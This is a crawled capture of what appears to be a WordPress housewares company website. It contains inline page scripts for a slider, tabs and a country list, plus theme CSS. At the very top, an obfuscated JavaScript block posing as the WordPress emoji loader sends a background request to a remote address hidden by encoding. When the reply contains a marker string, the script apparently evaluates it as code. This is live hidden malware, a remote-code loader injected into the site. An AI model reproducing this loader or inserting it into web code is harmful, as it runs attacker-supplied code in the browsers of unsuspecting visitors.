S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};
//# sourceURL=https://appollohouseware.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

<script>

const header = document.getElementById("wrapper-navbar");

window.addEventListener("scroll", () => {
    // Check if the window width is greater than or equal to 767 pixels
    if (window.innerWidth >= 767) {
        if (document.body.classList.contains("page-id-20")) {
            if (window.scrollY === 0) {
                header.style.backgroundColor = "transparent";
            } else {
                header.style.backgroundColor = "white";
            }
        }
    }
});




var swiperone = new Swiper(".swiperpro", {
        slidesPerView: 3,
		spaceBetween: 10,
      pagination: {
        el: ".paginations",
        clickable: true,
      },
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
      breakpoints: {
		"300": {
          slidesPerView: 1,
          spaceBetween: 10,
        },
        "600": {
          slidesPerView: 1,
          spaceBetween: 10,
        },
        "767": {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        "992": {
          slidesPerView: 3,
          spaceBetween: 30,
        },
       
	}
      });

	
document.addEventListener("DOMContentLoaded", function() {
  // Function to show the specified tab based on the URL hash
  function showTabFromHash() {
    var hash = window.location.hash;
    if (hash) {
      var tabId = hash.slice(1); // Remove the '#' character
      showTab(tabId);
      window.scrollTo(0, 0);
    }
  }

  function showTab(tabId) {
    var tab = new bootstrap.Tab(document.getElementById(tabId + "-tab"));
    tab.show();
  }

  showTabFromHash();

  window.addEventListener("hashchange", showTabFromHash);
});

	
	var countries = ["Afghanistan", "Albania", "Algeria", "Andorra", "Angola", "Antigua and Barbuda", "Argentina", "Armenia", "Australia", "Austria", "Azerbaijan",
  "Bahamas", "Bahrain", "Bangladesh", "Barbados", "Belarus", "Belgium", "Belize", "Benin", "Bhutan", "Bolivia", "Bosnia and Herzegovina", "Botswana", "Brazil", "Brunei", "Bulgaria", "Burkina Faso", "Burundi",
  "Cabo Verde", "Cambodia", "Cameroon", "Canada", "Central African Republic", "Chad", "Chile", "China", "Colombia", "Comoros", "Congo", "Costa Rica", "Cote d'Ivoire", "Croatia", "Cuba", "Cyprus", "Czechia",
  "Denmark", "Djibouti", "Dominica", "Dominican Republic",
  "Ecuador", "Egypt", "El Salvador", "Equatorial Guinea", "Eritrea", "Estonia", "Eswatini", "Ethiopia",
  "Fiji", "Finland", "France",
  "Gabon", "Gambia", "Georgia", "Germany", "Ghana", "Greece", "Grenada", "Guatemala", "Guinea", "Guinea-Bissau", "Guyana",
  "Haiti", "Honduras", "Hungary",
  "Iceland", "India", "Indonesia", "Iran", "Iraq", "Ireland", "Israel", "Italy",
  "Jamaica", "Japan", "Jordan",
  "Kazakhstan", "Kenya", "Kiribati", "Korea, North", "Korea, South", "Kosovo", "Kuwait", "Kyrgyzstan",
  "Laos", "Latvia", "Lebanon", "Lesotho", "Liberia", "Libya", "Liechtenstein", "Lithuania", "Luxembourg",
  "Madagascar", "Malawi", "Malaysia", "Maldives", "Mali", "Malta", "Marshall Islands", "Mauritania", "Mauritius", "Mexico", "Micronesia", "Moldova", "Monaco", "Mongolia", "Montenegro", "Morocco", "Mozambique", "Myanmar",
  "Namibia", "Nauru", "Nepal", "Netherlands", "New Zealand", "Nicaragua", "Niger", "Nigeria", "North Macedonia", "Norway",
  "Oman",
  "Pakistan", "Palau", "Palestine", "Panama", "Papua New Guinea", "Paraguay", "Peru", "Philippines", "Poland", "Portugal",
  "Qatar",
  "Romania", "Russia", "Rwanda",
  "Saint Kitts and Nevis", "Saint Lucia", "Saint Vincent and the Grenadines", "Samoa", "San Marino", "Sao Tome and Principe", "Saudi Arabia", "Senegal", "Serbia", "Seychelles", "Sierra Leone", "Singapore", "Slovakia", "Slovenia", "Solomon Islands", "Somalia", "South Africa", "South Sudan", "Spain", "Sri Lanka", "Sudan", "Suriname", "Sweden", "Switzerland", "Syria",
  "Taiwan", "Tajikistan", "Tanzania", "Thailand", "Timor-Leste", "Togo", "Tonga", "Trinidad and Tobago", "Tunisia", "Turkey", "Turkmenistan", "Tuvalu",
  "Uganda", "Ukraine", "United Arab Emirates", "United Kingdom", "United States", "Uruguay", "Uzbekistan",
  "Vanuatu", "Vatican City", "Venezuela", "Vietnam",
  "Yemen",
  "Zambia", "Zimbabwe"];


  // Get the select element by its ID
  var selectElement = document.getElementById("country");

  // Populate the options dynamically
  for (var i = 0; i < countries.length; i++) {
    var option = document.createElement("option");
    option.value = countries[i];
    option.text = countries[i];
    selectElement.add(option);
  }


	// const citiesByCountry = {
  //     USA: ["New York", "Los Angeles", "Chicago"],
  //     Canada: ["Toronto", "Vancouver", "Montreal"],
	// 	Pakistan:["karachi" , "hyderabad", "lahore"],
	// 	Iran:["kufa"]
  //   };

  //   function updateCities() {
  //     const countrySelect = document.getElementById("country");
  //     const citySelect = document.getElementById("city");

  //     citySelect.innerHTML = ''; 

  //     const selectedCountry = countrySelect.value;
  //     const cities = citiesByCountry[selectedCountry];

  //     cities.forEach(city => {
  //       const option = document.createElement("option");
  //       option.value = city;
  //       option.text = city;
  //       citySelect.appendChild(option);
  //     });
  //   }

  //   // Attach the event listener using JavaScript
  //   const countrySelect = document.getElementById("country");
  //   countrySelect.addEventListener("change", updateCities);

  //   // Initial population of cities based on the default selected country
  //   updateCities();
	
	
	





    //const header = document.getElementById("wrapper-navbar");

    //window.addEventListener("scroll", () => {
      //  if (document.body.classList.contains("page-id-20")) {
        //    if (window.scrollY === 0) {
          //      header.style.backgroundColor = "transparent";
            //} else {
              //  header.style.backgroundColor = "white";
            //}
        //}
    //});




	  var swiperabout = new Swiper(".mySwiper_about", {
      autoplay: {
        delay: 5500,
        disableOnInteraction: false,
      },
      pagination: {
        el: ".swiper-pagination",
      },
    });


    
</script>

--- FILE ---
content_type: text/css
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/css/generic-style.css?ver=1.2.1.1669188208
body_size: 1038
content:
/* @font-face {
    font-family: 'Montserrat-Bold';
    src: url('../assets/fonts/Montserrat-Bold.eot');
    src: url('../assets/fonts/Montserrat-Bold.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Montserrat-Bold.woff2') format('woff2'), url('../assets/fonts/Montserrat-Bold.woff') format('woff'), url('../assets/fonts/Montserrat-Bold.ttf') format('truetype'), url('../assets/fonts/Montserrat-Bold.svg#Montserrat-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat-Regular';
    src: url('../assets/fonts/Montserrat-Regular.eot');
    src: url('../assets/fonts/Montserrat-Regular.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Montserrat-Regular.woff2') format('woff2'), url('../assets/fonts/Montserrat-Regular.woff') format('woff'), url('../assets/fonts/Montserrat-Regular.ttf') format('truetype'), url('../assets/fonts/Montserrat-Regular.svg#Montserrat-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins-Regular';
    src: url('../assets/fonts/Poppins-Regular.eot');
    src: url('../assets/fonts/Poppins-Regular.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Poppins-Regular.woff2') format('woff2'), url('../assets/fonts/Poppins-Regular.woff') format('woff'), url('../assets/fonts/Poppins-Regular.ttf') format('truetype'), url('../assets/fonts/Poppins-Regular.svg#Poppins-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto-Light';
    src: url('../assets/fonts/Roboto-Light.eot');
    src: url('../assets/fonts/Roboto-Light.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Roboto-Light.woff2') format('woff2'), url('../assets/fonts/Roboto-Light.woff') format('woff'), url('../assets/fonts/Roboto-Light.ttf') format('truetype'), url('../assets/fonts/Roboto-Light.svg#Roboto-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto-Regular';
    src: url('../assets/fonts/Roboto-Regular.eot');
    src: url('../assets/fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Roboto-Regular.woff2') format('woff2'), url('../assets/fonts/Roboto-Regular.woff') format('woff'), url('../assets/fonts/Roboto-Regular.ttf') format('truetype'), url('../assets/fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'WorkSans-Bold';
    src: url('../assets/fonts/WorkSans-Bold.eot');
    src: url('../assets/fonts/WorkSans-Bold.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/WorkSans-Bold.woff2') format('woff2'), url('../assets/fonts/WorkSans-Bold.woff') format('woff'), url('../assets/fonts/WorkSans-Bold.ttf') format('truetype'), url('../assets/fonts/WorkSans-Bold.svg#WorkSans-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'WorkSans-Regular';
    src: url('../assets/fonts/WorkSans-Regular.eot');
    src: url('../assets/fonts/WorkSans-Regular.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/WorkSans-Regular.woff2') format('woff2'), url('../assets/fonts/WorkSans-Regular.woff') format('woff'), url('../assets/fonts/WorkSans-Regular.ttf') format('truetype'), url('../assets/fonts/WorkSans-Regular.svg#WorkSans-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

.montserrat-bold {
    font-family: 'Montserrat-Bold';
}

.montserrat-regular {
    font-family: 'Montserrat-Regular';
}

.poppins-regular {
    font-family: 'Poppins-Regular';
}

.roboto-light {
    font-family: 'Roboto-Light';
}

.roboto-regular {
    font-family: 'Roboto-Regular';
}

.workSans-bold {
    font-family: 'WorkSans-Bold';
}

.workSans-regular {
    font-family: 'WorkSans-Regular';
}

.text_upper {
    text-transform: uppercase;
} */


/* generic style */

/* h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'WorkSans-Bold';
    margin-bottom: 0;
} */


/** General Css **/

/* .entry-header {
    display: none;
}

.wrapper {
    padding: 0 !important;
    padding-top: 0px !important;
}

*,
body,
html {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

*:focus {
    outline: unset !important;
    box-shadow: unset !important;
}

body {
    font-size: 1em;
    font-family: 'Roboto-Regular';
}

button,
input {
    outline: 0 !important;
}

input[type="submit"]:hover {
    background-color: unset !important;
}

div:focus {
    border: none !important;
}

a {
    color: unset !important;
    outline: none !important;
    text-decoration: none !important;
}

p {
    font-family: 'Roboto-Regular';
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 0;
}

a:focus {
    border: none !important;
}

.row {
    margin: 0 !important;
}

.container {
    padding: 0;
} */


/* 404 svg page Start*/
/* svg#ek0UogiIVED1 {
    width: 100%;
    margin: 0 auto;
    display: block;
}

.error_content p {
    color: #64657A;
    font-family: 'Poppins-Regular';
    font-size: 23px;
    opacity: 0.75;
}

.error_content h1 {
    font-family: 'WorkSans-Bold';
    font-weight: bold;
    font-size: 50px;
    text-transform: uppercase;
    color: #272931;
}

.error_content strong {
    letter-spacing: 2px;
    font-family: 'WorkSans-Bold';
} */


/* 404 svg page End */

/* .container{width:1366px;} */

/* .no-margin {
    margin: 0;
}

.no-padding {
    padding: 0;
}

.displayNone {
    display: none;
}

.pointer {
    cursor: pointer;
} */

/** Composer Css **/

/* .vc_row-fluid {
    left: 0 !important;
    width: 100% !important;
}

.wpb_content_element {
    margin-bottom: 0 !important;
}

.vc_row {
    margin-left: auto !important;
    margin-right: auto !important;
}

.vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.vc_column_container>.vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0 !important;
}

.vc_col-has-fill>.vc_column-inner {
    padding-top: 0 !important;
}

.fullImage.wpb_single_image .vc_figure {
    display: block !important;
}

.fullImage.wpb_single_image .vc_single_image-wrapper {
    display: block !important;
}

.fullImage.wpb_single_image img {
    width: 100% !important;
}

.fullImage.wpb_single_image .vc_figure {
    display: block !important;
}

.aligncenter.size-full {
    width: 100%;
}

.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner {
    padding-top: 0 !important;
}

.wpb_single_image img {
    width: 100%;
} */

--- FILE ---
content_type: text/css
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/css/style.css?ver=1.2.1.1704092585
body_size: 10087
content:
/* @font-face {
    font-family: 'Montserrat';
    src: url('Montserrat-Regular.eot');
    src: url('../fonts/Montserrat-Regular/Montserrat-Regular.eot') format('embedded-opentype'), url('../fonts/Montserrat-Regular/fontawesome-webfont.woff2') format('woff2'), url('../fonts/Montserrat-Regular/fontawesome-webfont.woff') format('woff'), url('../fonts/Montserrat-Regular/fontawesome-webfont.ttf') format('truetype'), url('../fonts/Montserrat-Regular/fontawesome-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Montserrat';
    src: url('Montserrat-Bold.eot');
    src: url('../fonts/Montserrat-Bold/Montserrat-Bold.eot') format('embedded-opentype'), url('../fonts/Montserrat-Bold/Montserrat-Bold.woff2') format('woff2'), url('../fonts/Montserrat-Bold/Montserrat-Bold.woff') format('woff'), url('../fonts/Montserrat-Bold/Montserrat-Bold.ttf') format('truetype'), url('../fonts/Montserrat-Bold/Montserrat-Bold.svg') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('Roboto-Bold.eot');
    src: url('../fonts/Roboto-Bold/Roboto-Bold.eot') format('embedded-opentype'), url('../fonts/Roboto-Bold/Roboto-Bold.woff2') format('woff2'), url('../fonts/Roboto-Bold/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold/Roboto-Bold.ttf') format('truetype'), url('../fonts/Roboto-Bold/Roboto-Bold.svg') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
} */


@import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');
.row.navbar_row{
    width: 100%;
}
#main-menu{
    margin: 0 auto !important;
}
.navbar-toggler{
    position: absolute;
    right: 10px;
    top: 10px;
}

*{
    margin: 0px;
    padding: 0px;
}
body{
    color: #0E0E0E !important;
    padding: 0 !important;
    margin: 0 !important;
    font-family: 'Montserrat',sans-serif;
    width: 100%;
    height: 100%;
    overflow-y: inherit !important;
}image.png
h1,h2,h3,h4,h5,h6{
    font-family: 'Montserrat' , sans-serif;
    font-weight: 600 !important;
}
ul, li, a{
    font-family: 'Montserrat' , sans-serif;
}
p{
    font-family: 'Montserrat', sans-serif !important;
    font-weight: 400 !important;
}
button{
    font-weight: 900 !important;
}
/*header container*/
/*  .container {
    width: 85% !important;
    max-width: 85% !important;
} */
/* HEADER CSS START */
.modal-mid-menu {
    padding-top: 3em;
    padding-left: 8em;
    border-right: 3px solid #D9D9D980;
    padding-right: 8em;
}
/* .modal-right-menu ul{
    width: 100%;
    max-width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin-bottom: 2em;
} */
/* .modal-right-menu ul li{
    width: 33.33%;
    max-width: 33.33%;
} */
.custom_chooseoption .wpcf7-form-control-wrap input{
	padding: 0.375rem 0.75rem !important;
	    background-color: transparent!important;
}
.modal-right-menu {
    padding-left: 8em;
    padding-top: 3em;
    padding-bottom: 2em;
}
.modal-backdrop{
    z-index: 99 !important;
}
.modal-backdrop.show {
    opacity: 0;
}
.modal-body ul {
    list-style-type: none;
    padding-left: 0;
}
.modal-body {
    display: flex;
    justify-content: center;
    padding: 1rem 0 0rem 0;
}
.modal-body a {
    color: #0E0E0E;
    font-size: 14px;
    letter-spacing: 2px;
    text-decoration: none;
    font-weight: bold;
}
li#menu-item-362, li#menu-item-365 {
    padding-right: 2em;
}
li#menu-item-363, li#menu-item-366 {
    padding-right: 3em;
}
.modal-left-menu {
    border-left: 3px solid #D9D9D980;
    border-right: 3px solid #D9D9D980;
    padding: 3em 8em 0 8em;
}
.modalWrapper #modalMenu {
    display: none;
}
.modalWrapper #aboutModalMenu {
    display: none;
}
.modalWrapper .modal{
    top: unset !important;
    padding: 0 !important;
}
.modal-content {
    background: #FDFDFD;
    border-top: 2px solid #D9D9D980;
    border-radius: 0;
    top: 6px;
}
/* .modal-body h3 {
    font-weight: 500;
    font-size: 16px;
    letter-spacing: 0.05em;
    color: #0E0E0E;
    margin-bottom: 26px;
} */
.modal-content h3 {
    font-size: 26px;
    letter-spacing: 0.05em;
    color: #0E0E0E;
    /* margin: 9px 0; */
    margin-top: 20px;
    margin-bottom: 0;
}
.modal-dialog.modal-xl {
    width: 100% !important;
    max-width: 100% !important;
}
.menu-item-324 .dropdown-menu.show {
    display: none;
}
.menu-item-354 .dropdown-menu.show {
    display: none;
}
.modal-body li {
    margin-bottom: 12px;
}
button.modal-btn {
    font-size: 12px;
    /* line-height: 14px; */
    letter-spacing: 0.01em;
    color: #0E0E0E;
    background: #D9D9D6;
    padding: 15px 25px;
    border: 1px solid #d9d9d6;
}
.dropdown-menu{
    min-width: 8rem;
}
#wrapper-navbar{
    z-index: 999;
    position: fixed !important;
    top: 0;
    width: 100%;
}
.btn-primary.focus, .btn-primary:focus{
    box-shadow: none !important;
}
.navbar{
    padding: 0 !important;
}
header#wrapper-navbar {
    background: #FDFDFD;
}
.header_mid_col .nav-link, .dropdown-item, ul.dropdown-menu.show a {
    font-weight: bolder !important;
    font-size: 12px !important;
   /* line-height: 15px !important;
    */
    display: flex;
    align-items: center;
    color: #0E0E0E;
    padding: 10px 16px !important;
}
/* ul.dropdown-menu.show a{
    font-weight: bolder !important;
    font-size: 12px !important;
    color: #0E0E0E;
    padding: 10px 16px !important;
}
ul.dropdown-menu.show li {
    text-align: center;
} */
header.entry-header {
    display: none;
}
.wrapper {
    padding: 0 !important;
}
.dropdown-toggle::after{
    margin-left: 15px !important;
}
ul.dropdown-menu.show a {
    font-size: 12px;
    color: #0e0e0e;
    text-decoration: none;
}
ul.dropdown-menu.show {
    border-radius: 0;
    border: 2px solid #D9D9D6;
    padding: 10px 27px;
}
.righ-header {
    display: flex;
    justify-content: right;
    align-items: center;
}
button.catlogue-btn, .righ-header .dropdown-toggle {
    background: transparent !important;
    border: 2px solid #000 !important;
    padding: 15px 15px !important;
    font-weight: 600 !important;
    font-size: 12px !important;
   /* line-height: 14px !important;
    */
    display: flex !important;
    align-items: center !important;
    letter-spacing: 0.05em !important;
    border-radius: 0 !important;
    color: #0E0E0E !important;
}
.catelogue-logo-wrapper img {
    width: 60%;
}
.catelogue-logo-wrapper{
    max-width: 30% !important;
}
.catelogue-logo-wrapper {
    text-align: center;
}
.dropdown-toggle i {
    padding-right: 15px;
    font-size: 12px;
}
.show>.btn-primary.dropdown-toggle:focus {
    box-shadow: none !important;
}

/* raw html*/
/* .container .w-75 {
    width: 90% !important;
    max-width: 90% !important;
} */
.row {
    display: flex;
    justify-content: center;
    align-items: center;
}
/* IMG TEXT CSS START */
.img-text-wrapper {
    padding: 50px 0;
}
.left-title h2 {
    /* margin-bottom: 50px; */
    font-size: 38px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #000;
}
.left-desc p {
    font-size: 16px;
    margin-bottom: 40px;
    color: #5e5e5e;
    letter-spacing: 1px;
}
.left-btn .exp-klb {
    background: #161212;
    border: none;
    padding: 16px 26px;
    font-weight: 800;
    font-size: 11px;
    border: 1px solid #e3e3e3;
}
.right-img img {
    width: 100%;
}
.right-img {
    text-align: right;
}
.left-image {
    margin-bottom: 40px;
}
.left-image img {
    padding-right: 8px;
}
.imgLeft .right-img {
    text-align: left !important;
}
/* SLIDER CSS START */
.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
	bottom: 0px !important;
}
.swiper-pagination-bullet-active {
    background: #0E0E0E !important;
}
.swiper-pagination-bullet {
    width: 12px !important;
    height: 12px !important;
} 
.slider-wrapper {
    background: transparent;
    margin-bottom: 50px;
    margin-top: 6em;
}
.swiper-wrapper {
    height: auto ;
}
.swiper {
    width: 100%;
    height: 100%;
}
button.exp-klb {
    font-size: 12px;
   /* line-height: 14px;
    */
    letter-spacing: 0.01em;
    color: #fff;
    background: #0E0E0E;
    padding: 15px 25px;
    border: 1px solid #d9d9d6;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.bg-white {
    background-color: #fdfdfd;
    text-align: left;
    padding-left: 2em;
    padding-right: 2em !important;
    padding-top: 5em;
    padding-bottom: 5em;
}
.swiper-slide .row {
    display: flex;
    justify-content: center;
    align-items: center;
}
.slide-desc p {
    font-weight: 400 !important;
    font-size: 14px;
   /* line-height: 23px;
    */
    letter-spacing: 0.005em;
    color: #494A54;
    margin-top: 2.5em;
    margin-bottom: 2em;
}
.slide-title h2 {
    font-size: 25px;
   /* line-height: 44px;
    */
    font-weight: 700 !important;
    letter-spacing: 0em;
}
@media(max-width:992px){
    .slide-title h2{
        font-size:20px !important;
    }
}
.swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
/* SERVICES CSS START */
section.services-wrapper .row>* {
    width: auto !important;
}
.innov-title {
    margin-top: 1em;
}
.services-wrapper .justift-space-evenly {
    display: flex;
    justify-content: space-evenly;
    align-items: center;
}
.services-wrapper h6 {
    font-weight: 400;
    font-size: 16px;
   /* line-height: 40px;
    */
    letter-spacing: 0.05em;
    color: #494A54;
}
.services-wrapper h6 {
    font-weight: 400;
    font-size: 16px;
   /* line-height: 40px;
    */
    letter-spacing: 0.05em;
    color: #494A54;
    margin-bottom: 0;
}
.bg-gray {
    width: 6em;
    height: 6em;
    background: #6d6e71;
    border-radius: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-position: center;
}
.innov-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/inno.png);
}
.resp-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/responsiblity.png);
}
.realb-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/realiblity.png);
}
.qual-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/quality.png);
}
.cus-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/cust-service.png);
}
.service-title h2 {
    font-weight: 600;
    font-size: 35px;
   /* line-height: 43px;
    */
    letter-spacing: 0.02em;
    color: #494A54;
    margin-bottom: 2em;
    text-align: center;
}
section.services-wrapper {
    padding: 50px 0;
}
/* FOOTER CSS START */
#nav_menu-8 h3 {
    margin-bottom: 1px !important;
}
section.footer-wrapper {
    background: #f4f4f4;
    padding: 5em 0;
}
section.footer-wrapper .row {
    align-items: unset !important;
}
.footer-icons{
    display: flex;
    justify-content: space-evenly;
    align-items: center;
}
div#text-2 h3 {
    display: none;
}
div#custom_html-2 h3 {
    display: none;
}
.footer-icons i{
    width: 40px;
    height: 40px;
    border: 1px solid #000;
    border-radius: 100%;
    text-align: center;
    align-items: center;
    display: flex;
    justify-content: center;
    cursor: pointer;
}
#nav_menu-3.col-md-6 {
    flex: 0 0 100% !important;
    max-width: 100% !important;
}
.footer-wrapper .widget-title {
    font-weight: 600;
    font-size: 14px;
   /* line-height: 19px;
    */
    letter-spacing: 0.05em;
}
.footer-wrapper .mainTitle{
    margin-bottom: 10px;
}
@media(min-width:1300px){
    .footer-wrapper .widget-wrapper{
        justify-content: unset !important;   
   }
}
div#nav_menu-3 {
    padding-left: 2em !important;
}
div#nav_menu-4 {
    padding-left: 1em !important;
}
div#nav_menu-5 {
    padding-left: 0em !important;
}
div#nav_menu-7 {
    padding-left: 0em !important;
}
div#nav_menu-9{
    padding-left: 2rem !important;
}
.followUs h4 {
    padding-left: 12px;
}
.ourProduct h4{
    padding-left: 2rem;
}
.copy-right {
    font-weight: 400 !important;
    font-size: 12px;
   /* line-height: 14px;
    */
    letter-spacing: 0.05em;
    margin-bottom: 0 !important;
    margin-top: 1em;
}
.footer-logo {
    margin-top: 1.5em;
}
.mainTitle h4 {
    font-weight: 600;
    font-size: 14px;
   /* line-height: 19px;
    */
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
.footer-wrapper a {
    font-weight: 400;
    font-size: 14px;
   line-height: 30px;
   
    letter-spacing: 0.05em;
    color: #6D6E71;
   /* line-height: 30px !important;
    */
    text-transform: capitalize;
    text-decoration: none;
}
div#nav_menu-8 a {
    font-size: 14px;
    /* line-height: 19px; */
    letter-spacing: 0;
    line-height: 40px;
    color: #0E0E0E;
    font-weight: 600;
    text-transform: uppercase;
}
section.footer-wrapper ul {
    padding-left: 0 !important;
    list-style-type: none;
}
section.footer-wrapper .footer-widget {
    padding: 0 !important;
}
/* .footer-wrapper .container {
    width: 85% !important;
    max-width: 85% !important;
} */
/* CATEGORY CSS START */
.align_left .right-img {
    text-align: left;
}
.category-banner {
    width: 100%;
    max-width: 100%;
    /* padding: 0; */
    text-align: center;
}
.category-banner img {
    width: 100%;
    max-width: 100%;
}
.category-title {
    font-weight: 600;
